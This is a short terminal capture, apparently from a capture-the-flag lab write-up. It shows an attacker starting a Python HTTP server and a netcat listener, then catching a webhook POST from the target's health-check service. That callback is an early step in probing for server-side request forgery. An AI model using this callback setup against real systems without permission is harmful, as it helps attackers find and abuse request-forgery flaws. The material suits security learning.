 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.176 - - [12/Jan/2023 12:02:11] "GET / HTTP/1.0" 200 -
❯ nc -lnvp 4646
Listening on 0.0.0.0 4646
^C
❯ nc -lnvp 4646
Listening on 0.0.0.0 4646
Connection received on 10.10.11.176 55608
POST / HTTP/1.1
Host: 10.10.14.38:4646
Accept: */*
Content-type: application/json
Content-Length: 333
{"webhookUrl":"http:\/\/10.10.14.38:4646","monitoredUrl":"http:\/\/10.10.14.38:80","health":"up","body":"hola\n\n","message":"HTTP\/1.0 200 OK
","headers":{"Server":"SimpleHTTP\/0.6 Python\/3.9.2","Date":"Thu, 12 Jan 2023 17:02:11 GMT","Content-type":"text\/html","Content-Length":"6",
"Last-Modified":"Thu, 12 Jan 2023 16:54:49 GMT"}}